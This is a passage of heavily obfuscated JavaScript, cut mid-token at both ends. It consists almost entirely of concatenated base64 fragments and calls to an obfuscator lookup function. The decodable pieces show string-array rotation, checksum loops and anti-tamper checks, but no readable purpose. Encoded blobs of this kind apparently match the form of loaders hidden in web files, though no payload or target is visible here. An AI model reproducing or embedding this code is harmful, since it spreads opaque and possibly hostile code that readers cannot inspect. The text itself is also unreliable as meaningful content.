mRbJ0hGaG5xVyddPSEhW1'+'07fXZhciBlPV8weDk5MzI5OTZjWzB4MF0'+_0x3348231x(0x12c)+'ZGhkJ11bZl07aWYoZz09PXVuZGVmaW5lZ'+'Cl7aWYoXzB4OTkzMjk5NmRbJ0daRmVRZC'+_0x3348231x(0x250)+'jdGlvbihqKXt0aGlzWydLd3NTdmEnXT1q'+'LHRoaXNbJ3RvQVhKWCddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snZlJmRkhNJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snRVFMT0NBJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+_0x3348231x(0x1d5)+'x4Mjd8XHgy')+('Ml0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO'+'307aVsncHJvdG90eXBlJ11bJ0pYeG55eC'+'ddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IFJ'+'lZ0V4cCh0aGlzWydFUUxPQ0EnXSt0aGlz'+_0x3348231x(0x1e9)+'Ghpc1snZlJmRkhNJ11bJ3RvU3RyaW5nJ1'+'0oKSk/LS10aGlzWyd0b0FYSlgnXVsweDF'+_0x3348231x(0x277)+'ZXR1cm4gdGhpc1snWUdleWRBJ10oayk7f'+'SxpWydwcm90b3R5cGUnXVsnWUdleWRBJ1'+'09ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4'+'ofmopKXJldHVybiBqO3JldHVybiB0aGlz'+_0x3348231x(0x19a)+'Sk7fSxpWydwcm90b3R5cGUnXVsnbEtzdU'+'lmJ109ZnVuY3Rpb24oail7Zm9yKHZhciB'+'rPTB4MCxsPXRoaXNbJ3RvQVhKWCddWyds'+'ZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd0b'+'0FYSlgnXVsncHVzaCddKE1hdGhbJ3JvdW'+'5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLGw'+'9dGhpc1sndG9BWEpYJ11bJ2xlbmd0aCdd'+'O31yZXR1cm4gaih0aGlzWyd0b0FYSlgnX'+'VsweDBdKTt9LG5ldyBpKF8weDk5MzI5OT'+'ZkKVsnSlh4bnl4J10oKSxfMHg5OTMyOTk'+'2ZFsnR1pGZVFkJ109ISFbXTt9Yz1fMHg5'+'OTMyOTk2ZFsnamZoaWVtJ10oYyxiKSxfM'+'Hg5OTMyOTk2ZFsnWU5VZGhkJ11bZl09Yz'+_0x3348231x(0x186)+_0x3348231x(0x245)+'OTZkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+_0x3348231x(0x297)+'kpKnBhcnNl')+('SW50KEkoMHgzNmUsJ1RTKnMnKSkrLXBhc'+'nNlSW50KEkoMHgzYjUsJ0BQZXYnKSkqLX'+'BhcnNlSW50KEkoMHgzZjksJ1I1ZWYnKSk'+'rLXBhcnNlSW50KEkoMHg1NDQsJzhyNmsn'+'KSkqcGFyc2VJbnQoSSgweDNkZiwnSUZme'+'CcpKSstcGFyc2VJbnQoSSgweDIzZCwnZi'+'VRKicpKSstcGFyc2VJbnQoSSgweDI5ZSw'+'nOHI2aycpKStwYXJzZUludChJKDB4NDVm'+'LCdkZVMmJykpKi1wYXJzZUludChJKDB4M'+'jBkLCcwXTMoJykpK3BhcnNlSW50KEkoMH'+'gzMTQsJ09bYygnKSkqcGFyc2VJbnQoSSg'+'weDNmNiwneE1DJScpKTtpZihjPT09Yili'+_0x3348231x(0x24e)+_0x3348231x(0x1b7)+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4OTkzMjk5NmMsMHg0MDUyMCksIWZ1bmN0'+'aW9uKCl7dmFyIEo9XzB4OTkzMjk5NmQsY'+'z17fTtjW0ooMHg0MzAsJ2YlUSonKV09Si'+'gweDRkNCwnZGVTJicpK0ooMHgyNTUsJ2N'+'sWlsnKSxjW0ooMHgyMTQsJ2p6YXUnKV09'+'ZnVuY3Rpb24ocSxyLHMpe3JldHVybiBxK'+'HIscyk7fSxjW0ooMHg0ODksJyhFQyYnKV'+'09ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt'+'9LGNbSigweDQyZCwnUm11OCcpXT1KKDB4'+'NDQ2LCdoVjgqJykrSigweDQ2NywnV1c0M'+'ycpK0ooMHg0YWEsJ1dXNDMnKStKKDB4NG'+_0x3348231x(0x195)+'pLGNbSigweDRlNywnUEFUcScpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxIT09cjt9L'+'GNbSigweDNlMSwnSXBPeicpXT1KKDB4NW'+'E4LCdmJVEq')+('JykrSigweDQyNywnUm11OCcpLGNbSigwe'+'DQzNSwnT2lwKScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPT09cjt9LGNbSigweDR'+'jYiwna2oxeicpXT1KKDB4NGI3LCd5UTVv'+'JykrJ3QnLGNbSigweDIyMSwnanphdScpX'+'T1KKDB4MWU1LCdnWCViJykrSigweDUzNy'+_0x3348231x(0x260)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+'PT09cjt9LGNbSigweDUyMSwnbiFvZScpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPH'+_0x3348231x(0x221)+'uY3Rpb24ocSxyKXtyZXR1cm4gcT49cjt9'+'LGNbSigweDFiNywnXncwNicpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxPD1yO30sY1'+_0x3348231x(0x1be)+'uKHEscil7cmV0dXJuIHErcjt9LGNbSigw'+'eDQ3MCwnQjdhMScpXT1mdW5jdGlvbihxL'+_0x3348231x(0x17a)+'QsJyhFQyYnKV09SigweDRkMSwnTEUyNCc'+'pK0ooMHgzNjYsJ153MDYnKStKKDB4M2Rj'+'LCdedzA2JykrSigweDIwMCwnI2hHKicpK'+'0ooMHgyZDksJ2phIzInKStKKDB4NDkzLC'+'dZR1JGJykrSigweDVhNCwnMnA1KScpK0o'+'oMHgyMDIsJ09pcCknKStKKDB4MjlmLCd5'+'UTVvJykrSigweDM5MCwna2oxeicpKyddJ'+_0x3348231x(0x1c6)+'UyYSwnOSFLYycpK0ooMHgyM2MsJ2hWOCo'+'nKStKKDB4MzY4LCdEak5MJykrSigweDNh'+'MywnZihydCcpK0ooMHgzYTQsJ0ZOakknK'+'StKKDB4NTg4LCdSNWVmJykrSigweDMxZC'+'wnZGVTJicp')+('K0ooMHgyNDMsJ1lwKDEnKStKKDB4NTAxL'+_0x3348231x(0x1fb)+'ooMHgzNTksJ1RTKnMnKStKKDB4NTBmLCc'+_0x3348231x(0x135)+'MHg0YzAsJ1lwKDEnKSsnSScsY1tKKDB4N'+'TNhLCduIW9lJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEocik7fSxjW0ooMHgxYzc'+'sJ2pdUzUnKV09SigweDMwZCwnMU0jTicp'+'K0ooMHgyMWYsJzB2XlcnKStKKDB4NDY4L'+'CcoRUMmJykrSigweDQ1NiwnMU0jTicpK0'+'ooMHgyZWIsJ09bYygnKStKKDB4NWE3LCd'+_0x3348231x(0x246)+'MHgzYjEsJzJwNSknKStKKDB4NGE5LCdJc'+'E96JykrSigweDU5NywnZGVTJicpK0ooMH'+'gyZDEsJ0RqTkwnKStKKDB4MjA2LCd2Ul4'+_0x3348231x(0x256)+'YjgsJ1l6dEAnKStKKDB4NGZlLCc4cjZrJ'+'ykrSigweDFkMSwnSXBPeicpK0ooMHg0ND'+_0x3348231x(0x268)+'rSigweDRhNiwnaFY4KicpK0ooMHg0ZGEs'+'J0ZOakknKStKKDB4M2Q1LCd4TUMlJykrS'+_0x3348231x(0x21c)+'hFQyYnKStKKDB4M2Q4LCdSNWVmJykrSig'+'weDQwZSwnMF0zKCcpK0ooMHgzOGIsJ0xF'+'MjQnKStKKDB4M2UzLCdPaXApJykrSigwe'+'DUwNywnZGVTJicpK0ooMHg1NzMsJ1RTKn'+'MnKStKKDB4MzA3LCcjaEcqJykrSigweDI'+'yNCwnamEjMicpK0ooMHg1YmIsJ2oodF0n'+'KStKKDB4NTcwLCdqXVM1JykrSigweDQyM'+_0x3348231x(0x1ed)+_0x3348231x(0x26c))+('LCdjbFpbJykrSigweDFkNywnWUdSRicpK'+'0ooMHgzYTEsJ2YocnQnKStKKDB4NWJjLC'+'dAUGV2JykrSigweDQ1OSwnRGpOTCcpK0o'+'oMHgzNzYsJ05aZCMnKStKKDB4MmEwLCd2'+'Ul4kJykrSigweDUxOCwnVkIxZicpK0ooM'+'Hg1NjYsJ2hWOConKStKKDB4NTNkLCdGTm'+'pJJykrSigweDQ1MywnUm11OCcpK0ooMHg'+_0x3348231x(0x264)+'JykrSigweDViOSwnZ1glYicpK0ooMHg0M'+'DYsJ0xFMjQnKStKKDB4MWMwLCdSNWVmJy'+'krSigweDFkZSwnMHZeVycpK0ooMHgyY2U'+'sJzlZVDAnKStKKDB4NTdlLCdjbFpbJykr'+'SigweDNhOCwna2oxeicpK0ooMHgyZDYsJ'+_0x3348231x(0x20e)+_0x3348231x(0x1db)+'YJWInKStKKDB4MmZiLCdQQVRxJykrSigw'+'eDFmNCwneE1DJScpK0ooMHgzZjIsJ2p6Y'+'XUnKStKKDB4MjU2LCdmKHJ0JykrSigweD'+'M3ZSwnbiFvZScpK0ooMHgyNDQsJzkhS2M'+'nKStKKDB4MzMyLCdrajF6JykrSigweDI4'+'YSwnXncwNicpK0ooMHgzYmQsJzkhS2MnK'+'StKKDB4NDQ1LCdsQngzJykrSigweDQ3NC'+'wnamEjMicpK0ooMHgyODcsJ2tqMXonKSt'+_0x3348231x(0x1fc)+_0x3348231x(0x1d2)+'DB4MzczLCdmJVEqJykrSigweDJjOCwnWU'+'dSRicpK0ooMHgzMDgsJ0lGZngnKStKKDB'+'4MjEzLCdMRTI0JykrSigweDQ2ZCwnZiVR'+'KicpK0ooMHgzZDYsJzUyOXknKStKKDB4N'+'DgzLCdEak5MJykrSigweDJjMiwnWXAoMS'+'cpK0ooMHg1')+(_0x3348231x(0x26f)+'ykrSigweDFjYSwneVE1bycpK0ooMHg1NG'+'EsJ2YlUSonKStKKDB4NDFjLCdZenRAJyk'+_0x3348231x(0x1d1)+'JzJwNSknKStKKDB4NTI5LCdoXUVyJykrS'+'igweDFlZiwnaF1FcicpK0ooMHg0NGQsJ2'+'YlUSonKStKKDB4MzQ5LCcwdl5XJykrSig'+_0x3348231x(0x299)+'OConKStKKDB4NWM4LCdPW2MoJykrSigwe'+'DM4ZCwnRlVoTycpK0ooMHgzZTYsJ0xFMj'+'QnKStKKDB4MjRiLCcwXTMoJykrSigweDQ'+'2MywnMF0zKCcpK0ooMHg0OWYsJ0lwT3on'+'KStKKDB4MjBlLCdnWCViJykrSigweDU3Z'+'CwnZGVTJicpK0ooMHgyZGIsJ153MDYnKS'+_0x3348231x(0x20d)+'nNUhuXScpK0ooMHgzMGIsJ1I1ZWYnKStK'+_0x3348231x(0x1a5)+_0x3348231x(0x24c)+'B4M2FhLCd2Ul4kJykrSigweDMxYSwnOVl'+'UMCcpK0ooMHgxZjEsJ2pdUzUnKStKKDB4'+_0x3348231x(0x26e)+_0x3348231x(0x16c)+'hkLCc5WVQwJykrSigweDNmNywnMHZeVyc'+'pK0ooMHgzMDYsJ2RlUyYnKStKKDB4M2Ri'+'LCdmKHJ0JykrSigweDJlNywnRlVoTycpK'+_0x3348231x(0x14e)+'doVjgqJykrSigweDVjZiwnMnA1KScpK0o'+'oMHgzMWYsJ1l6dEAnKStKKDB4NGI5LCdO'+'WmQjJykrSigweDM1MSwnZiVRKicpK0ooM'+_0x3348231x(0x254)+'FmJykrSigw')+('eDRiYiwnWXp0QCcpK0ooMHg1YTUsJ1I1Z'+_0x3348231x(0x116)+_0x3348231x(0x1a0)+'nKStKKDB4MjRlLCdGTmpJJykrSigweDM1'+'Ziwnal1TNScpK0ooMHgzNTcsJ0I3YTEnK'+'StKKDB4MWY3LCdqYSMyJykrSigweDJjZC'+'wneVE1bycpK0ooMHgzZDAsJ2pdUzUnKSt'+'KKDB4MzllLCd4TUMlJykrSigweDI3Yywn'+'anphdScpK0ooMHgxZGIsJ1JtdTgnKStKK'+'DB4NGNlLCdOWmQjJykrSigweDIzYSwnY2'+'xaWycpK0ooMHgyYTIsJyhFQyYnKStKKDB'+'4MWY4LCd2Ul4kJykrSigweDJkZSwnQFBl'+_0x3348231x(0x184)+_0x3348231x(0x22c)+'cpK0ooMHgzZTgsJ0ZOakknKStKKDB4MmY'+'5LCd5UTVvJykrSigweDVjZSwnWXp0QCcp'+_0x3348231x(0x111)+'CdAUGV2JykrSigweDJlNCwnbEJ4MycpK0'+'ooMHg1ODMsJ0xFMjQnKStKKDB4NWI0LCc'+'1Mjl5JykrSigweDUzZiwnSUZmeCcpK0oo'+'MHg0YjYsJzlZVDAnKStKKDB4MzAxLCcwd'+'l5XJykrSigweDI4NSwnZiVRKicpK0ooMH'+'g1MmYsJ1lwKDEnKStKKDB4NDI4LCduIW9'+'lJykrSigweDJmZCwnI2hHKicpK0ooMHg1'+_0x3348231x(0x1e0)+'ykrSigweDU3OSwnNTI5eScpK0ooMHg0Mm'+'UsJ2hdRXInKStKKDB4MWU2LCdrajF6Jyk'+'rSigweDJiZSwnVkIxZicpK0ooMHg0Y2Es'+'J0lwT3onKStKKDB4MjdkLCdJRmZ4JykrS'+'igweDU2YywnOSFLYycpK0ooMHg0MjUsJ2'+'YocnQnKStK')+('KDB4NDdhLCdoVjgqJykrSigweDNjZSwnd'+'lJeJCcpK0ooMHgyOTEsJ3ZSXiQnKStKKD'+'B4MmU4LCc4cjZrJykrSigweDI1NywnZih'+_0x3348231x(0x207)+'MmQwLCdmJVEqJykrSigweDQ0ZiwnMnA1K'+'ScpK0ooMHgyMjIsJzBdMygnKStKKDB4M2'+'RhLCc5IUtjJykrSigweDVjMiwnUEFUcSc'+'pK0ooMHg0ZWIsJ3lRNW8nKStKKDB4M2M5'+_0x3348231x(0x258)+'0ooMHg1NjMsJ0ZVaE8nKStKKDB4M2EwLC'+'dOWmQjJykrSigweDQ1NCwna2oxeicpK0o'+'oMHgxYmYsJ0ZVaE8nKStKKDB4NTE1LCdO'+'WmQjJykrSigweDM0MywnWXp0QCcpK0ooM'+'Hg1OTksJ0lwT3onKStKKDB4MmVhLCcwdl'+'5XJykrSigweDFjZiwnMHZeVycpK0ooMHg'+'yYjMsJ1ZCMWYnKSsoSigweDIzMCwnRlVo'+'TycpK0ooMHg1YWQsJ2pdUzUnKStKKDB4N'+'Dc5LCd4TUMlJykrSigweDI3NSwnTEUyNC'+'cpK0ooMHg0YjIsJ3ZSXiQnKStKKDB4Mzd'+_0x3348231x(0x1de)+'K0ooMHg0NjUsJ3lRNW8nKStKKDB4NGZkL'+'CdqYSMyJykrSigweDU0YywnRGpOTCcpK0'+_0x3348231x(0x167)+'4cjZrJykrSigweDM5YSwnMHZeVycpK0oo'+_0x3348231x(0x216)+'ngzJykrSigweDVhYywnNTI5eScpK0ooMH'+_0x3348231x(0x230)+'kJykrSigweDU5MywnRGpOTCcpK0ooMHg0'+_0x3348231x(0x155)+_0x3348231x(0x278)+'MsJ24hb2Un')+('KStKKDB4MWI2LCdUUypzJykrSigweDUxN'+'ywnamEjMicpK0ooMHgzMWIsJ09pcCknKS'+'tKKDB4M2QxLCdjbFpbJykrSigweDFiZSw'+_0x3348231x(0x15f)+'KDB4MjUwLCdSNWVmJykrSigweDRkZCwnZ'+'iVRKicpK0ooMHg0MzgsJ0I3YTEnKStKKD'+'B4MmUwLCdSNWVmJykrSigweDRiMywnKEV'+'DJicpK0ooMHgzZTQsJ2YocnQnKStKKDB4'+_0x3348231x(0x170)+'CcpK0ooMHg0MDEsJ1lwKDEnKStKKDB4Mz'+'EyLCdrajF6JykrSigweDRhYiwnZ1glYic'+'pK0ooMHgyNDUsJzkhS2MnKStKKDB4Mzgz'+'LCdsQngzJykrSigweDUxYiwnSXBPeicpK'+'0ooMHg0MTcsJ2hdRXInKStKKDB4MjQyLC'+'dPW2MoJykrSigweDRjYywnVkIxZicpK0o'+'oMHgyMjAsJ0BQZXYnKStKKDB4NDVjLCdo'+'XUVyJykrSigweDU1NSwnTlpkIycpK0ooM'+'Hg0YjQsJ05aZCMnKStKKDB4MmJiLCc1SG'+'5dJykrSigweDUwZCwnQFBldicpK0ooMHg'+'zZDksJ09bYygnKStKKDB4MjMzLCduIW9l'+'JykrSigweDFmYywnTlpkIycpK0ooMHgyN'+_0x3348231x(0x11c)+'krSigweDI2OSwneVE1bycpK0ooMHg0MmI'+'sJ2pdUzUnKStKKDB4NDQxLCdZcCgxJykr'+'SigweDI1MSwnMF0zKCcpK0ooMHgxZWMsJ'+'zkhS2MnKStKKDB4MzRkLCdsQngzJykrSi'+'gweDNiMCwnSUZmeCcpK0ooMHgyOWMsJ0Z'+'OakknKStKKDB4NGRiLCdkZVMmJykrSigw'+'eDMzNywnNUhuXScpK0ooMHgyMmYsJzVIb'+'l0nKStKKDB4MjZiLCdkZVMmJykrSigweD'+'NhNSwnMnA1')+(_0x3348231x(0x18d)+'GI4LCdUUypzJykrSigweDViZSwnVFMqcy'+'cpK0ooMHgyMzQsJ2oodF0nKStKKDB4NDg'+'2LCdPW2MoJykrSigweDQzYiwnSXBPeicp'+'K0ooMHg1YmQsJ2phIzInKStKKDB4M2FkL'+_0x3348231x(0x10d)+'ooMHgzMjgsJzhyNmsnKStKKDB4MzUyLCd'+'SbXU4JykrSigweDQwYiwnVFMqcycpK0oo'+'MHgzY2MsJ0I3YTEnKStKKDB4NDZjLCdAU'+'GV2JykrSigweDMyYSwneE1DJScpK0ooMH'+'gzNDIsJ1ZCMWYnKStKKDB4NTlmLCc1SG5'+'dJykrSigweDU5ZSwnT1tjKCcpK0ooMHgz'+_0x3348231x(0x1a2)+'ykrSigweDIzOSwnanphdScpK0ooMHgzM2'+'EsJzVIbl0nKStKKDB4NDk3LCdmKHJ0Jyk'+'rSigweDIwOCwnQFBldicpK0ooMHgyNjAs'+_0x3348231x(0x1bc)+_0x3348231x(0x192)+'hWOConKStKKDB4NThmLCdQQVRxJykrSig'+'weDViNywnT1tjKCcpK0ooMHgxZGQsJ0I3'+'YTEnKStKKDB4NTkwLCdPW2MoJykrSigwe'+'DU3YywnUjVlZicpK0ooMHg1NDcsJ24hb2'+'UnKStKKDB4MWQwLCdPaXApJykrSigweDV'+'hOSwnMU0jTicpK0ooMHg0MTUsJ0ZVaE8n'+'KStKKDB4MWZmLCdkZVMmJykrSigweDQ2M'+'SwnZiVRKicpK0ooMHgzODAsJ2YocnQnKS'+_0x3348231x(0x16d)+_0x3348231x(0x11b)+_0x3348231x(0x142)+'FBldicpK0ooMHgyMWQsJ0I3YTEnKStKKD'+'B4MzU1LCdZ')+(_0x3348231x(0x191)+'Hg0MTEsJzlZVDAnKStKKDB4NDg3LCcwdl'+'5XJykrSigweDMwNCwnV1c0MycpK0ooMHg'+'yNmMsJ2hWOConKStKKDB4NDEyLCdAUGV2'+'JykrSigweDMyZSwnI2hHKicpK0ooMHg1M'+'jAsJzVIbl0nKStKKDB4MzZhLCdyWTMlJy'+'krSigweDI2ZSwnWXAoMScpK0ooMHg0NmY'+'sJ153MDYnKStKKDB4NTQwLCdZenRAJykr'+'SigweDRjZCwnanphdScpK0ooMHgxZTksJ'+'2hWOConKStKKDB4NTIyLCc4cjZrJykrSi'+'gweDRhZiwnMnA1KScpK0ooMHg0NzgsJ2p'+'6YXUnKStKKDB4M2ZiLCdCN2ExJykrSigw'+_0x3348231x(0x130)+_0x3348231x(0x28c)+_0x3348231x(0x22e)+_0x3348231x(0x29a)+'NSwnbiFvZScpK0ooMHg1YjMsJ1I1ZWYnK'+'StKKDB4M2Y0LCdkZVMmJykrSigweDJjMS'+_0x3348231x(0x25d)+'KKDB4NTBlLCdmJVEqJykrSigweDM1MCwn'+'MHZeVycpK0ooMHg1MTAsJ1dXNDMnKStKK'+'DB4NDFhLCd4TUMlJykrSigweDU1ZiwnMn'+'A1KScpK0ooMHgzOTgsJ24hb2UnKStKKDB'+'4NTAwLCdWQjFmJykrSigweDQ1ZSwnRlVo'+_0x3348231x(0x1b8)+'TM5LCdZR1JGJykrSigweDM4NSwnY2xaWy'+'cpK0ooMHgyYjEsJyNoRyonKStKKDB4NDg'+'1LCdPW2MoJykrSigweDI0MSwnaF1Fcicp'+'K0ooMHg0ZjYsJ2p6YXUnKStKKDB4MWI5L'+'CdMRTI0JykrSigweDIzMiwneVE1bycpK0'+'ooMHgyNWQs')+('J0ZOakknKStKKDB4M2I2LCdZcCgxJykrS'+'igweDNjYSwnZGVTJicpK0ooMHgzZDcsJ2'+'dYJWInKStKKDB4MzNjLCcwXTMoJykrSig'+_0x3348231x(0x18b)+'ZngnKStKKDB4NDliLCcjaEcqJykrSigwe'+'DRkMiwnQjdhMScpK0ooMHgzMzgsJ2pdUz'+'UnKStKKDB4NDU4LCcycDUpJykrSigweDQ'+'5ZSwnI2hHKicpK0ooMHg1YzMsJ09pcCkn'+'KStKKDB4NDUwLCd5UTVvJykrSigweDU2M'+_0x3348231x(0x298)+'tKKDB4MmE5LCdmJVEqJykrSigweDUzMCw'+'nTEUyNCcpK0ooMHg0OGUsJ0RqTkwnKStK'+'KDB4NWNjLCdqemF1JykrSigweDI3ZSwnK'+'EVDJicpK0ooMHg0NGUsJ1l6dEAnKStKKD'+'B4NGNmLCdAUGV2JykrSigweDI4MCwnanp'+'hdScpK0ooMHg0OWEsJ1JtdTgnKStKKDB4'+_0x3348231x(0x181)+'CcpK0ooMHgxZmEsJ2xCeDMnKStKKDB4NT'+'k4LCdnWCViJykrSigweDRkMywna2oxeic'+_0x3348231x(0x27e)+'LCdqKHRdJykrSigweDM5YywnSUZmeCcpK'+'0ooMHg0MDAsJ05aZCMnKStKKDB4M2JiLC'+'dmJVEqJykrSigweDMwZSwnamEjMicpK0o'+'oMHgzNWMsJzlZVDAnKSkrKEooMHg1NGYs'+_0x3348231x(0x1d0)+'igweDJmNSwna2oxeicpK0ooMHg0YTUsJ2'+'xCeDMnKStKKDB4MmIwLCdqXVM1JykrSig'+_0x3348231x(0x29b)+'MygnKStKKDB4MmJhLCdnWCViJykrSigwe'+'DRlOSwnVFMqcycpK0ooMHgzYjQsJ2pdUz'+'UnKStKKDB4')+(_0x3348231x(0x16e)+_0x3348231x(0x26d)+'l7cmV0dXJuIHErcjt9LGNbSigweDU0MSw'+'nMHZeVycpXT1mdW5jdGlvbihxLHIpe3Jl'+'dHVybiBxK3I7fSxjW0ooMHgyMjcsJ0lwT'+'3onKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30sY1tKKDB4MzhmLCdGVWhPJyl'+'dPUooMHgzYTYsJ09bYygnKSsncy8nLGNb'+'SigweDIxNywnZihydCcpXT1KKDB4NTExL'+'CdXVzQzJykrSigweDM3ZiwnaF1FcicpK0'+_0x3348231x(0x165)+'oXUVyJykrSigweDRmMCwnNUhuXScpK0oo'+_0x3348231x(0x1e4)+'VRxJykrSigweDJhMywnMnA1KScpK0ooMH'+_0x3348231x(0x284)+'dJykrSigweDRiMCwnal1TNScpK0ooMHg0'+'MzIsJ2RlUyYnKStKKDB4MzE5LCc5IUtjJ'+_0x3348231x(0x11e)+'YsJ1dXNDMnKStKKDB4MmYwLCduIW9lJyk'+_0x3348231x(0x21a)+'JzlZVDAnKStKKDB4NDVkLCdCN2ExJykrS'+'igweDNjMiwnXncwNicpK0ooMHg1NTYsJ2'+'oodF0nKStKKDB4NTEzLCd5UTVvJykrSig'+'weDM3YSwnclkzJScpK0ooMHgyZjgsJ2p6'+'YXUnKStKKDB4NDJjLCcxTSNOJykrSigwe'+'DM1ZCwnTEUyNCcpK0ooMHgyOGQsJ1RTKn'+'MnKStKKDB4MWM5LCdqXVM1JykrSigweDU'+'2ZSwnV1c0MycpK0ooMHg0YmMsJ2phIzIn'+'KStKKDB4NTkxLCcxTSNOJykrSigweDM2O'+_0x3348231x(0x193)+'tKKDB4NDEz')+('LCd5UTVvJykrSigweDM1NCwnT1tjKCcpK'+_0x3348231x(0x1fd)+_0x3348231x(0x215)+'oMHg1NDUsJ2p6YXUnKStKKDB4MzM2LCde'+'dzA2JykrSigweDNiMywnNTI5eScpK0ooM'+'Hg0OTAsJ3hNQyUnKStKKDB4MzQ3LCdOWm'+'QjJykrSigweDQxZSwnT1tjKCcpK0ooMHg'+'yNWIsJ24hb2UnKStKKDB4NTAyLCdyWTMl'+'JykrSigweDJlMiwnXncwNicpK0ooMHgxY'+'mQsJzFNI04nKStKKDB4NTZhLCdqYSMyJy'+'krSigweDIwMSwndlJeJCcpK0ooMHg0NzU'+'sJ1ZCMWYnKStKKDB4NDZhLCduIW9lJykr'+'SigweDI3MCwnbEJ4MycpK0ooMHgzZWUsJ'+'0I3YTEnKStKKDB4M2E3LCdjbFpbJykrSi'+'gweDFlZSwnOSFLYycpK0ooMHgyZjQsJzk'+'hS2MnKStKKDB4NDNmLCdUUypzJykrSigw'+_0x3348231x(0x267)+'WYnKStKKDB4M2I5LCdoXUVyJykrSigweD'+_0x3348231x(0x273)+'nKStKKDB4MmI3LCd2Ul4kJykrSigweDM0'+'NSwnZiVRKicpK0ooMHg0OGIsJzBdMygnK'+'StKKDB4MjA1LCdqKHRdJykrSigweDFlYi'+'wnI2hHKicpK0ooMHgyM2IsJ2tqMXonKSt'+_0x3348231x(0x22b)+'MnA1KScpK0ooMHg1OWQsJ0RqTkwnKStKK'+'DB4NGFjLCdkZVMmJykrSigweDQ1MSwnRG'+'pOTCcpK0ooMHgyODEsJyNoRyonKStKKDB'+'4MjE2LCdGTmpJJykrSigweDI4NCwnWXp0'+'QCcpK0ooMHg0NjQsJ3JZMyUnKStKKDB4M'+'mVkLCdkZVMmJykrSigweDJmYywnSUZmeC'+'cpK0ooMHgz')+('YTIsJ0BQZXYnKStKKDB4NTA2LCdGVWhPJ'+'ykrSigweDRlNiwnamEjMicpK0ooMHgzYz'+'gsJzFNI04nKStKKDB4MWJhLCcwXTMoJyk'+'rSigweDRhNywneVE1bycpK0ooMHgyMzUs'+'J2oodF0nKStKKDB4NDk2LCdOWmQjJykrS'+_0x3348231x(0x12a)+'JwNSknKStKKDB4NTVhLCdqKHRdJykrSig'+'weDMzZiwnaF1FcicpK0ooMHg1MDUsJ2xC'+'eDMnKStKKDB4NTEyLCdmJVEqJykrSigwe'+_0x3348231x(0x133)+_0x3348231x(0x1b4)+'zZCwnRGpOTCcpK0ooMHgzZjMsJ2YocnQn'+'KStKKDB4NDdjLCdrajF6JykrSigweDJkN'+'CwnVkIxZicpK0ooMHgzZTAsJ0BQZXYnKS'+_0x3348231x(0x20c)+'nKEVDJicpK0ooMHgzYjIsJyNoRyonKStK'+'KDB4MzEwLCdJRmZ4JykrSigweDIzNywna'+'mEjMicpK0ooMHgxY2MsJ0lwT3onKStKKD'+_0x3348231x(0x238)+'OTCcpK0ooMHg0ZmEsJ3JZMyUnKStKKDB4'+'NDYyLCdAUGV2JykrSigweDU0OCwnZiVRK'+'icpK0ooMHgyZGMsJzkhS2MnKStKKDB4M2'+'VmLCdoXUVyJykrSigweDQwYywnbiFvZSc'+'pK0ooMHgxZjYsJ3ZSXiQnKStKKDB4MmYy'+'LCdoVjgqJykrSigweDJiZCwnKEVDJicpK'+'0ooMHgzMzQsJ1l6dEAnKStKKDB4MzI3LC'+_0x3348231x(0x261)+_0x3348231x(0x164)+'bFpbJykrSigweDFjMSwnWXAoMScpK0ooM'+'HgzZDIsJ2RlUyYnKStKKDB4MzJiLCdGTm'+'pJJykrSigw')+('eDMyOSwnUEFUcScpK0ooMHg1MmUsJ3hNQ'+_0x3348231x(0x1d8)+'RkZiwnMU0jTicpK0ooMHg0ZWEsJ0RqTkw'+'nKStKKDB4MjhiLCdJcE96JykrSigweDJj'+'NCwnUEFUcScpK0ooMHg1MDksJ2YocnQnK'+'StKKDB4MzY3LCcycDUpJykrSigweDM0Yi'+_0x3348231x(0x217)+'KKDB4MWRmLCdXVzQzJykrSigweDRiZiwn'+'UEFUcScpK0ooMHgzN2QsJ1I1ZWYnKStKK'+_0x3348231x(0x152)+'VTJicpK0ooMHg0OTQsJzlZVDAnKStKKDB'+'4M2U5LCc4cjZrJykrSigweDI1YywnSUZm'+'eCcpK0ooMHgzNzgsJzFNI04nKStKKDB4M'+'mU2LCdjbFpbJykrSigweDJkNSwneE1DJS'+_0x3348231x(0x160)+_0x3348231x(0x23a)+'K0ooMHgyNzksJzBdMygnKStKKDB4NTg2L'+'CdjbFpbJykrSigweDI5NCwnOVlUMCcpK0'+_0x3348231x(0x13c)+'oVjgqJykrSigweDJkOCwnXncwNicpK0oo'+'MHg0MzMsJ2phIzInKStKKDB4M2ViLCd5U'+'TVvJykrSigweDIzZiwnTlpkIycpK0ooMH'+'g1NjIsJ2xCeDMnKStKKDB4M2M3LCdAUGV'+'2JykrSigweDMyNiwnal1TNScpK0ooMHg0'+'OTksJzUyOXknKStKKDB4MjI2LCdnWCViJ'+_0x3348231x(0x235)+'QsJyhFQyYnKStKKDB4Mzc3LCd5UTVvJyk'+'rSigweDFlOCwnTEUyNCcpK0ooMHgxZGEs'+'J2phIzInKStKKDB4MzcwLCd2Ul4kJykrS'+'igweDJjOSwnQjdhMScpK0ooMHgzNTgsJ0'+'5aZCMnKStK')+(_0x3348231x(0x1a1)+'jVlZicpK0ooMHg0OTUsJ2phIzInKStKKD'+'B4NGZjLCdoVjgqJykrSigweDM5NCwnanp'+'hdScpK0ooMHgyOTYsJyNoRyonKStKKDB4'+'MjExLCdZenRAJykrSigweDFkNCwnVFMqc'+_0x3348231x(0x26a)+'hjLCd2Ul4kJykrSigweDI4OCwnKEVDJic'+'pK0ooMHgyYTEsJ153MDYnKStKKDB4NDJh'+_0